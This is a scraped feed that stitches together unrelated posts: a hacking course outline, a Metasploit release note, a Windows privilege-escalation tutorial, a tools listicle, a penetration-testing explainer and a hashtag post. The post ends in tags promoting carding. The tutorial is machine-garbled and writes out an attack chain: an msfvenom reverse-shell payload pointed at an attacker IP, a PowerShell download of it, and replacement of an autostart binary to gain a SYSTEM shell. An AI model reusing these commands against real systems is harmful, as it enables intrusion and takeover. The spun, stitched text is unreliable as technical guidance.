Exploit Routersploit Router Default Credentials Setting Up Vulnerable Windows 10 Crashing Windows 10 Machine Remotely Exploiting Windows 10 Machine Remotely Generating Basic Payload With Msfvenom Advance Msfvenom Usage Generating Powershell Payload Using Veil TheFatRat Payload Creation Hexeditor & Antiviruses Making Our Payload Open An Image 7. POST EXPLOITATION - This is what comes after Exploitation. Post exploitation is what we do on the target machine after we have exploited it. Since we are on that machine we can do many things depending on what we want to get out from it. At the end, after we do all of the things we wanted, we want to make sure we cover our tracks by deleting any event logs or deleting any evidence that we were ever on that machine. Post Exploitation Theory Meterpreter Basic Commands Elevating Privileges With Different Modules Creating Persistence On The Target System Post Exploitation Modules Python Coding Project - Backdoor 8. WEBSITE PENETRATION TESTING - This is another big topic for an ethical hacker. In this section, we are mainly targeting websites and their bugs/vulnerabilities. These vulnerabilities can be anything from misconfigurations, SQL Injections (us interacting with the database), Information Disclosures (having access to some information by mistake which shouldn't be out there), Command Injection (directly interacting with the system through the webpage), XSS (Cross Site Scripting Attack and Injecting Javascript code on the page). Website Penetration Testing Theory HTTP Request & Response Information Gathering & Dirb Tool Burpsuite Configuration ShellShock Exploitation Command Injection Exploitation Getting Meterpreter Shell With Command Execution Reflected XSS & Cookie Stealing Stored XSS HTML Injection SQL Injection CSRF Vulnerability Hydra Bruteforce Attack Burpsuite Intruder Python Coding Project - Login Brute-force + Directory Discovery 9. MAN IN THE MIDDLE - This is an attack that is used inside a network. This allows us to sniff any unencrypted data and see it in plain text. This could also include seeing passwords in plain text for some websites. There are many tools out there that can perform this attack for us and we cover some of the main ones in the section. Theory - Man In The Middle Attack Bettercap ARP Spoofing Ettercap Password Sniffing Manually Poisoning Targets ARP Cache With Scapy 10. WIFI CRACKING - This is the section where we want to gain access to a network by cracking its wireless password. Wireless Cracking Theory Putting Wireless Card In Monitor Mode Deauthenticating Devices & Grabbing Password Aircrack Password Cracking Hashcat Password Cracking 11. SOCIAL ENGINEERING - This is something we cover in almost every section. Social Engineering is an attack on humans since as we know people are always the weakest security! + much much more! We guarantee you this is the most comprehensive online course on hacking and security skills! Have a look at the course outline video to see all the topics we are going to cover, all the projects we’re going to build, and all the techniques you’re going to learn to become a top ethical hacker and penetration tester! https://bit.ly/3UiZjlV
0 notes
Text
Connect A Webcam For Osx In Vmware

Using VMware Horizon Client for Mac OS X provides information about installing and using VMware Horizon™ Client™ software on a Mac to connect to a remote desktop or application in the datacenter. This information is intended for administrators who need to set up a View deployment that includes Mac. I'm having an issue trying to get my SR300 to work in a virtual environment (VMware Fusion v8.1.1). I'm using a MacBook Pro (Retina, 13-inch, Mid 2014) which has 2 x USB3.0 ports. When I connect the SR300 to my Mac (running OSX 10.11.2) the device shows up on the internal USB3.0 hub as 'Intel RealSense (TM) Camera SR300. Connecting Webcam in VMware OS X machine Hi guys, I was wondering if anyone had any luck connecting their built in webcam for use in OS X Sierra 10.12? Im currently using a Asus q325 I7-7700U with 16gb ram and intel 620 HD graphics.
Meterpreter Updates
This is a big week for Meterpreter. For starters, we've landed a new Meterpreter Python payload. Yes, yes, I know, you thought that Metasploit was all Ruby all the time, but this and the Python payloads for bind shells from Spencer McIntyre should help out on advancing the state of Meterpreter by leaps and bounds. Despite Metasploit's massive Ruby footprint, most security developers know Python well enough to scratch their own penetration testing itches in it, so I'm looking forward to a lot of active development here. Plus, since Python is part of the Linux Standard Base, you're quite likely to find it on pretty much any normal Linux distribution, so it should see a lot of use for non-Microsoft targets.
In other Meterpreter news, we have a new contributor entering the fray on the Windows 32-bit and 64-bit side by the name of OJ Reeves. His entire mission in life (at least, for now) is to make it much easier for normal humans to compile, test, and extend Meterpreter for Windows platform. If you've been down this hacking Meterpreter path in the past, you know what kind of pit vipers can be lurking in that code, so expect to see some massive improvements there in the next couple weeks.
VMWare Setuid Exploit (CVE-2013-1662)
This week also sees a new local privilege exploit targeting Linux, the VMWare Setuid vmware-mount Unsafe popen(3) module (aka, vmware-mount.rb). Discovered by Google's Tavis Ormandy and implemented by our own James Egypt Lee, this exploits a setuid vulnerability that takes advantage of a VMWare installation to sneak a root shell. Egypt discusses the Metasploit implementation at length in this blog post, so I encourage you to check it out. Note that this module does not enable attackers to escape from the VMWare guest to the host operating system; it's specifically useful for taking advantage of a VMWare installation to elevate privileges on the host OS itself.
More OSX Hijinks
The other set of modules I want to hilight is a trio from Rapid7's Joe Vennix: the OSX Capture Userspace Keylogger module, the OSX Manage Record Microphone module, and the OSX Manage Webcam module. As you can probably guess by their titles, these are all post-exploit modules penetration testers can exercise to extend their eyes and ears into the site under test. These kind of Hollywood-hacker style post-exploit tricks are exactly the kind of thing that great to demo to clients to help explain the true risk associated with Apple desktop / laptop bugs, since they are, by their nature, pretty dramatic and fun to use.
Tab Assassin
Finally, this week, we're going to be pulling the trigger on the great retabbing of Metasploit in order to bring us up to the normal, regular coding standards common to Ruby projects. While I have every expectation this change will be traumatic for long-time contributors, we're faithfully document everything along the way under the shortlink http://r-7.co/MSF-TABS. If you have patches and pull requests that are suddenly thrown into a conflicted state this week, the retabbing from @Tabassassin (pictured right) is probably the root cause. But never fear, just read the fine material regarding the change, and you should be back into an unconflicted state in two shakes.
New Modules
We've got eleven new modules this week. Including the ones mentioned above, we've got another three ZDI-derived exploits (which are always informative), a really nicely commented implementation of the MS13-059 exploit for Internet Explorer, and a pair of Windows post modules that can be used to further extend control over the victim machine. As always, thanks everyone for your contributions!
Connect A Webcam For Osx In Vmware Software
Exploit modules
VMWare Setuid vmware-mount Unsafe popen(3) by egyp7 and Tavis Ormandy exploits CVE-2013-1662
SPIP connect Parameter PHP Injection by Arnaud Pachot, Davy Douhine, and Frederic Cikala exploits OSVDB-83543
HP LoadRunner lrFileIOService ActiveX Remote Code Execution by juan vazquez and rgod exploits ZDI-13-182
HP LoadRunner lrFileIOService ActiveX WriteFileString Remote Code Execution by juan vazquez and Brian Gorenc exploits ZDI-13-207
Firefox XMLSerializer Use After Free by juan vazquez and regenrecht exploits ZDI-13-006
MS13-059 Microsoft Internet Explorer CFlatMarkupPointer Use-After-Free by sinn3r and corelanc0d3r exploits MS13-059
Auxiliary and post modules
OSX Capture Userspace Keylogger by joev
OSX Manage Record Microphone by joev
OSX Manage Webcam by joev
Windows Gather Prefetch File Information by TJ Glad
Windows Manage Set Port Forwarding With PortProxy by Borja Merino
Connect A Webcam For Osx In Vmware
If you're new to Metasploit, you can get started by downloading Metasploit for Linux or Windows. If you're already tracking the bleeding-edge of Metasploit development, then these modules are but an msfupdate command away. For readers who prefer the packaged updates for Metasploit Community and Metasploit Pro, you'll be able to install the new hotness today when you check for updates through the Software Updates menu under Administration.
Connect A Webcam For Osx In Vmware Download
For additional details on what's changed and what's current, please see Brandont's most excellent release notes.

0 notes
Text
Windows Privilege Escalation: Logon Autostart Execution (Registry Run Keys)
In the event that an aggressor finds a help that has all consent and its tight spot with the Vault run key then he can perform advantage acceleration or constancy assaults. At the point when an authentic client signs in, the assistance connect with the vault will be executed naturally and this assault is known as Logon Autostart Execution because of Library Run Keys.
There are two strategies to perform Logon Autostart Execution :
Logon Autostart Execution: Vault Run Keys
Logon Autostart Execution: Startup Envelope
List of chapters
Run and RunOnce Vault Keys
Boot | Logon Autostart Execution (Miter Assault)
Essential
Lab Arrangement
Advantage Heightening by Manhandling Library Run Keys
Identifying Appoint Authorizations utilizing WinPEAS
Making Malevolent Executable
Run and RunOnce Library Keys
find a hacker
Run and RunOnce vault keys cause projects to run each time a client signs on. The Run library keys will run the assignment each time there's a login. The RunOnce vault keys will run the errands once and afterward erase that key. Then, at that point, there is Run and RunOnce; the main distinction is that RunOnce will consequently erase the section upon fruitful execution.
The library run keys play out a similar activity, however can be situated in four unique areas:
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce
Boot | Logon Autostart Execution: Library Run Keys
Infusing a malevolent program inside a startup organizer will likewise make that program execute when a client signs in, subsequently it might assist an aggressor with performing determination or advantage heightening Assaults from misconfigured startup envelope areas.
This strategy is the most determined technique for tirelessness utilized by understand APTs like APT18, APT29, APT37, and so on
Miter ID: T1574.001
Strategies: Advantage Acceleration and Industriousness
Stages: Windows
Essential
Target Machine: Windows 10
Aggressor Machine: Kali Linux
Instruments: Winpeas.exe
Condition: Compromise the objective machine with low advantage access either utilizing Metasploit or Netcat, and so on
Objective: Raise the NT Authority/Framework advantages for a low special client by taking advantage of the Misconfigured Startup organizer.
Lab Arrangement
Note: Given steups will make an escape clause through misconfigured startup envelope, in this way keeping away from such arrangement in a creation climate.
Step1: make another registry inside Program Documents
mkdir C:\Program Files\Ignite Administrations
Stage 2: Add an application or administration or program to this catalog.
Step3: Change the consents for the current registry by permitting Full Control for verified clients.
Stage 4: Open Run order brief, type regedit.msc to alter vault key. Explore to HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run and make new String Worth "Administrations"
Stage 5: Give the way for the help you have made inside/program documents/Touch off (Way for your administration).
Advantage Acceleration by Manhandling Library Run Keys
Counting Relegate Consents with Winpeas
Aggressors can take advantage of these setup areas to dispatch malware, like Rodent, to support determination during framework reboots.
Following an underlying traction, we can recognize authorizations utilizing the accompanying order:
winPEASx64.exe calm applicationinfo
Here we listed ALL Consents are appointed for Verified Clients against "Light Administrations"
Making Noxious Executable
As we probably are aware the ALL clients own read-compose authorization for the "Touch off Administrations" organizer subsequently we can infuse Rodent to perform ingenuity or advantage heightening. We should make an executable program with the assistance of msfvenom.
msfvenom – p windows/shell_reverse_tcp lhost=192.168.1.3 lport=8888 – f exe > shell.exe
python – m SimpleHTTPServer 80
Before you supplant unique file.exe with pernicious record to exe, rename unique file.exe as file.bak
Executing Malevolent Executable
Start a netcat audience in another terminal and move the file.exe with the assistance of the accompanying order
powershell wget 192.168.1.3/shell.exe - o shell.exe
dir
As we probably are aware this assault is named Boot Logon Autostart Execution which implies the file.exe record works when the framework will reboot.
The assailant will get an opposite association in the new netcat meeting as NT Authority \System
0 notes
Photo

Metasploit: Not connecting to msf database error fix Kali Linux 2021 | Kali Linux Tutorial EFX Tv
How to fix Metasploit db_status no connection to connected to MSF. Connection type: Postgresql. Metasploit db_status no connection error can only be resolved at the first startup or creating a new MSF database in Metasploit on Kali Linux 2021. It will generate the /user/share/metasploit-framework/config/database.yml file to connect the msfdb.
To get the msf_status connected you need to run the commands shown in the video. Or visit uk2blogger.blogspot.com to read all the commands.
Kali Linux Metasploit project (software) how to install Metasploit kali Linux 2021 database gnu\/linux (operating system) hacking ethical hacking black hat cissp security kali pentesting metasploit database howto how to connecting Metasploit database connecting Metasploit database penetrations test nmap metasploit offensive-security metasploit using metasploit database kali linux 2017.3 kali linux 2018.1 kali linux 2018 database linux metasploit db not connected metasploit db_status no connection metasploit db update metasploit db connection metasploit db_autopwn replacement exploit db metasploit msf postgresql selected no connection metasploit no database support could not connect to server metasploit database not connected termux metasploit update database metasploit database not connected kali
#KaliLinux#Metasploit#msfdb#efxtv#EFX_Tv#linuxcommands#linuxndroidlovers#linuxadmin#linuxtutorial#linuxtraining#howto
0 notes
Text
Five Cybersecurity Tools You Need to Know for 2021
Cybersecurity is rising as a boon for several companies in the digital world. With the new technologies like Machine Learning, Data Science, Big data, Hadoop, AI, and so on, cyber scams are increasing too. They are a leading threat to the private information and data of companies and corporations. It is the reason companies are investing more in hiring security agents like ethical hackers, cybersecurity analysts, and cybersecurity experts. Moreover, finance is going one step transactions via online payment apps coming into the market threats may hinder as these apps can be attacked by hackers who are looking into exploiting and leading to risk for the asset of the people.
Although companies take care of their products while launching and after that to prevent and vulnerabilities that can risk people’s assets and private information, and try to perform testing at different levels to lead to the best security for the consumer experience.
Top Five Cybersecurity Tools:
1. Metasploit: In this world of technologies, we are leading to open source and networking. Metasploit is an open-source security tool that helps the user to keep a record of the risks and vulnerabilities. It is a pen test and development platform. It provides vulnerability scanning, project reporting, evidence collection, and listening. The best part is that it can work on Linux as well as MAC.
2. Nessus: Nessus is another security tool, helps in detecting and fixing vulnerabilities that include missing patches, software flaws, malware, and software misconfigurations. It can work over Windows, Linux, Solaris, and so on. Its expertise to assist in detecting weak spots, sensitive data searches, and IP scans.
3. NMap: NMap or Network Mapper is another open-source security tool. It is of great use in regular jobs like check for open ports, network inventory, monitoring service or host uptime, and maintaining service upgrade schedules. It can work on Windows, Linux, Solaris, BSD variants, and HP-UX. Moreover, it helps to detect hosts accessible for the network, their versions and OS on which they are running, packets filters they are using, and so on.
4. Burpsuite: A penetration test is unimaginable without having this tool. Burpsuite is similar to the scanner and helps in crawling content and functionality, web app scanning, and an intercepting proxy. It can work over different environments including, Windows, Linux, MAC. It is not available for free, yet very productive as it has a well-defined user interface.
5. W3af: W3af is an acronym for Web Application, Attack, and Audit Framework. It is also an open-source security tool. It has a console as well as Graphical User Interface(GUI). It helps in detecting vulnerabilities that include SQL injection, Cross-Site Scripting (XSS), PHP misconfigurations, Guessable credentials, and unhandled application errors. It detects 200 or more vulnerabilities controlling risk over the website. It can add custom headers to the request.
Bottom Line
Cybersecurity tools are not limited to this. With the growing scams and cybercrimes, new tools keep coming into the market. Some other security tools apart from these are Wireshark, Netsparker, Acunetix, SQL ninja, and Zed Attack Proxy. Since many tools available are free and open-source, making it possible for companies and corporations to utilize them in a large number. As a matter of fact, with the growing data breaching, these tools will always help in building secure systems. Day by day, data and information is increasing, and we need ways to handle that data because data will not decrease but stack up every passing moment.
0 notes
Text
If you are from a hacking background or you are interested in hacking then you must have heard the term Penetration Test. So What is Penetration Test ? If you don’t know then no need to worry. Here I am going to tell you everything about Penetration Test. What Is Penetration Test ? History of Penetration Test ? What do Hackers do in this Process. Also if you know about Penetration Testing then you must only be knowing about its process. This article is going to provide you complete information about Penetration Testing from Beginning to End.
In simple language it is a process performed by Ethical Hacker to find out flaws in a System. The main thing in this process is to find out the weakness or such loop holes which a attacker can use to harm the system. It is not only performed on a System rather it is also used to find out weakness on any kind of network or web application and lot more.
Many people thinks that Penetration testing is a difficult task and yes it is because you have to very much creative in this task. It also requires knowledge about Programming Languages. Many companies hire such experts to find out whether there are any flaws in their system or not. The Hackers perform penetration test and creates a report along with it he also provides how the security can be enhanced. These are all done with permission. So let us now know about Penetration Testing from depth.
Table of Contents :
• What is Penetration Test ?
• History of Penetration Test
• What are the Tools For Penetration Test ?
• What are the Processes or Phases in Penetration Test ?
• What are Vulnerabilities ?
• What is Payload ?
• Conclusion
What is Penetration Test ?
A Penetration test also known as Pen Test, White Hat Hacking or Ethical Hacking is a process in which a hacker gains an authorized access to a System under certain limitations. It is done to check the security of the system. This is done to identify vulnerabilities of a system or network so that it can be protected from unauthorized parties to get access to system and its data. At the same time it is also performed to strengthen security so that there is no risk of potential threat.
In this process the hacker identifies the system and set’s up a goal. He then reviews all the available information and perform various tasks to attain that goal just like a Black Hat Hacker would do. The target where the Penetration test is to be performed can be either Black Box which means it will only provide a basic or no information except the company name or White Box which means it will provide information about system and few other background information. There is also one more type of target known as Gray Box Target in which hackers get limited information. A Penetration test determines that whether a System is Vulnerable to attack or not under those sufficient defense’s. It also ensures whether any of the security could be broken down or not.
History of Penetration Test
Sir Deborah Russell and Sir G. T. Gangemi were the two Scholars who first stated that the year 1960 was the beginning era of Computer Security because of increasing popularity of time-sharing. Time-Sharing means that we can share multiple resource among users at the same time by certain means i.e. multitasking and multiprogramming.
In June 1965 several Security Experts of from different countries held a press conference on System Security which was hosted by a Government Contractor, System Development Corporation. During the meeting someone noticed that an employee of SDC was easily able to weaken the different system which connected to a time-sharing system. In that confernce participants requested to use the Penetration Test as a tool to study Computer System weakness.
In 1967 one more conference among the Security Expert took place to discuss about the System Security. Will Ware, Harold Petersen, Rein Tern of RAND Corporation and Bernard Peters of National Security Agency founded the term “Penetration” to define an attack on a system. Will Ware in a paper stated a warning that such practice’s to gain unauthorized access to a system should be stopped.
In 1970 a group of team known as “Tiger Teams” were organized by Government to perform Penetration Test. The team comprised of Crackers. They broke down in system by breaking its security to detect loop holes.
What are the Tools For Penetration Test ?
There are many varieties of software available for Penetration Test which includes free software’s and commercial software’s.
1.) Specially Designed OS Distributions
There are several OS distributions available for Penetration Test Such software’s mainly contains tools which are pre-installed in it or pre-configured. So the Pen Tester’s don’t have to look down for different types of tools as it will increase complications and cause various errors like configuration errors, compile errors or dependency issues.
Examples of OS designed for Penetration Test :-
• BackBox which is Based on Ubuntu
• BlackArch which is Based on Arch Linux
• Kali Linux (replaced by BackTrack) which is Based on Debian
• Parrot Security OS which is Based on Debian
• Pentoo which is Based on Gentoo
• WHAX which is Based on Slackware
There are lot more distributions which is used as a tool for Penetration Test.
There are certain distributions of Linux OS which can be deployed on the target system for practise. Such Systems helps security experts to try latest technology tools for testing. For Example, Metasploitable, OWASP Web Testing Environment and Damn Vulnerable Linux.
2.) Certain Software Frameworks
• Metasploit Project
• BackBox
• Nmap
• Burp Suite
• Hping
What are the Processes or Phases in Penetration Test ?
Penetration Test Process mainly comprises of 5 main phases. They are as follows :-
Reconnaissance: This is the first phase. In this phase the hacker collects all the available information about the target system. These information will help to easily attack the target system. E.g. Search Engine is a open source platform which can be uses to gather data which is used in Social Engineering attacks.
Scanning: This is the second phase of Penetration Test. In this the hacker collects more information about the target system. You might be wondering that it is same as step 1. But it’s not like that, in this the hacker scans for open ports or any such vulnerabilities which will help easily to attack the target system. E.g. Nmap is used to scan for open ports.
Gaining Access: This is the third phase of Penetration Test. In this step the hacker uses the information gathered in Reconnaissance and Scanning to exploit the targeted system by using payload. E.g. Metasploit can be used to operate attacks on known vulnerabilities.
Maintaining Access: This is the fourth step of the phase. In this the hacker tries to maintain access for a longer period of time by taking necessary steps, so that he can capture more and more data from the targeted system.
Covering Tracks: This is the last phase of the test. So what criminals generally do after committing a crime ? They generally hide everything to remain anonymous. Similarly in this step the hacker clears all the traces from the targeted system, log events, any type of data which got stored in order to remain anonymous
So now the hacker has exploited the vulnerabilities of one system and now they will try to gain access to other system through it and the process repeats. Now they will look for new vulnerabilities and will try to exploit them. This process is also referred to as Pivoting.
For full article visit
0 notes
Photo

What Is Arduino ? Arduino is an open-source hardware and software company, project and user community that designs and manufactures single-board microcontrollers and microcontroller kits for building digital devices. ____________________________ Follow 👉👉@tamil_hacking Follow 👉👉 @tamil_hacking Follow 👉👉@tamil_hacking ----------------------------------------------- If ♥️ Like, ✍️ Comment, Share The Video 🚻 Which Can Motivate Us ------------------------------------------------ For More Update Stay Tunned ------------------------------------------------ #hacker #hackers #ethicalhacking #anonymous #hacking #hacked #technology #hackathon #coder #kalilinux #cybersecurity #business #money #programmerlife #hackett #github #programmer #coding #networking #lifehack #android #hashtag #instagood #os #virus #metasploit #pentesting #tamilhacking #termux #termuxhackingtools https://www.instagram.com/p/B-8jJ5TA2Ll/?igshid=qdcqjl8fn9at
#hacker#hackers#ethicalhacking#anonymous#hacking#hacked#technology#hackathon#coder#kalilinux#cybersecurity#business#money#programmerlife#hackett#github#programmer#coding#networking#lifehack#android#hashtag#instagood#os#virus#metasploit#pentesting#tamilhacking#termux#termuxhackingtools
0 notes
Photo

Java For Beginners: Learn With Examples and Projects This Java Course For Beginners Teaches You Java Basics, Advance Java, Complete With Examples, Exercises And Projects. 🔗 Link:- https://bit.ly/2MpB2ed Carding #HackerWrongWay #cardinganmurah #cardinganmurahlabuh #car #cardington #cardingwool #carding #trusted #carder #amazon #iphone #samsung #trust #shopping #online #onlineshopping #oppo #vivo #oneplus #phones #smartwatch #camera #dslr #bestoftheday #apple #like4like #follow4follow #likeme #likeforlikes #followforfollowback #cheap #watches #smartphones #photography #cardib #cardibmemes #Hacking #hackinglife #hackingtheplanet #hackingfriday #hackingthecolorwheel #hackingshit #hackingyoungsters #hackingmedicine #hackingmarathon #hackingout #hackinginstagram #hacking4humanity #hackingexposed #hackingdata #hackingbegins #hackinggame #hackingworkshop #hackingtool #hackingthehuman #hackingchallenge #hackingtaiwan #hackingsimulator #hackingeducation #hackingnews #hackingforgood #HackingYourLeadership #ijoy #ijoymercury #imidv #cybersecurity #learn #cloud #phishing #cracking #hackers #hack #hacknowledge #cyberguy #cyberpunk #cyberknowledge #computerscience #computer #technology #techy #laptop #hardtech #newtech #programming #coding #web #webdevelopment #bug #malware #network #networksecurity #ethical #virus #vulnerability #backdoor #metasploit #termux #osi #tcp #icmp #cryptography #github #kalilinux #encryption #hacker #serverlife #programmer #coderlife #code #coder #developer #development #webdeveloper #programminghumour #programmingmemes #softwaredeveloper #softwareengineer #software #programing #python #javascript #java #webdesign #funny #datascience #algorithm #nasa #softwareengineering #hacktivist #blackhat #programmerslife #anonymoushacking #anonymous #networking #photography #beutifulgirls #model #deepwed #darkweb #Futurism #CyberWar #RedTeam #Hacking #Research #Tactics #Books #tools #kali #termuxindonesia #termuxandroid #termuxhacking #termuxtools #hackinginstagram #hackingout #usertermux #hackerindonesia #hackingtutorials #cacacrack #anonymousindonesia #anonymus #hackerandroid #smartphonehacker #security #cybercrime #hackerman #hacker https://www.instagram.com/p/B1aSbkolglH/?igshid=1lylcfwl20k01
#hackerwrongway#cardinganmurah#cardinganmurahlabuh#car#cardington#cardingwool#carding#trusted#carder#amazon#iphone#samsung#trust#shopping#online#onlineshopping#oppo#vivo#oneplus#phones#smartwatch#camera#dslr#bestoftheday#apple#like4like#follow4follow#likeme#likeforlikes#followforfollowback
0 notes